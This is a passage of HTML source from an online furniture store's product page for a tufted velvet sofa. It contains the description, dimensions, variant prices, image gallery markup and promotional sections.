                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="https://living-essentials.myshopify.com/admin/products/172079641#tab1">Info</a></li>
<li><a href="https://living-essentials.myshopify.com/admin/products/172079641#tab2">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p><span data-mce-fragment="1">Regale visitors from the exquisite comfort of Parker's luxe perimeters. This retro-modern sofa features a visually contrasting channel tufting that introduces an energetic and lively welcome for your living room or lounge area. Soft, stain-resistant performance velvet upholstery covers the sofa's solidly constructed wood frame. Parker features dense foam cushions for a premium seating experience. Four stylish gold stainless steel legs offer solid support in this comfortable centerpiece for the modern home.</span></p>
</li>
<li id="tab2">
<table>
<tbody>
<tr>
<td>Overall Product Dimensions</td>
<td>33.5"L x 90"W x 30"H</td>
</tr>
<tr>
<td>Seat Dimensions</td>
<td>24"L x 74"W x 18.5"H</td>
</tr>
<tr>
<td>Armrest Height from Seat</td>
<td>11"H</td>
</tr>
<tr>
<td>Backrest Dimensions</td>
<td>6"L x 74"W x 11"H</td>
</tr>
</tbody>
</table>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/tufted-performance-velvet-sofa" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&width=1445"
    alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5923100754005"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&width=1445"
    alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5923100721237"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&width=1445"
    alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5923100688469"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&width=1445"
    alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5923102982229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&width=1445"
    alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5923102949461"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&width=1445"
    alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5923103014997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&width=1445"
    alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5923105472597"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&width=1445"
    alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5923105505365"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&width=1445"
    alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5923105439829"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Parker Tufted Performance Velvet Sofa",
      "url": "https:\/\/emfurn.com\/es\/products\/tufted-performance-velvet-sofa",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385\u0026width=1920"
        ],
      "description": "\nInfo\nDimensions\n\n\n\nRegale visitors from the exquisite comfort of Parker's luxe perimeters. This retro-modern sofa features a visually contrasting channel tufting that introduces an energetic and lively welcome for your living room or lounge area. Soft, stain-resistant performance velvet upholstery covers the sofa's solidly constructed wood frame. Parker features dense foam cushions for a premium seating experience. Four stylish gold stainless steel legs offer solid support in this comfortable centerpiece for the modern home.\n\n\n\n\n\nOverall Product Dimensions\n33.5\"L x 90\"W x 30\"H\n\n\nSeat Dimensions\n24\"L x 74\"W x 18.5\"H\n\n\nArmrest Height from Seat\n11\"H\n\n\nBackrest Dimensions\n6\"L x 74\"W x 11\"H\n\n\n\n\n",
      "sku": "EEI-3454-NAV",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-3454-NAV","availability" : "http://schema.org/InStock",
            "price" : 1358.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/tufted-performance-velvet-sofa?variant=31427629252693"
          },
{
            "@type" : "Offer","sku": "EEI-3454-LBU","availability" : "http://schema.org/InStock",
            "price" : 1739.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/tufted-performance-velvet-sofa?variant=31427629285461"
          },
{
            "@type" : "Offer","sku": "EEI-3454-GRY","availability" : "http://schema.org/InStock",
            "price" : 1727.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/tufted-performance-velvet-sofa?variant=31427629318229"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
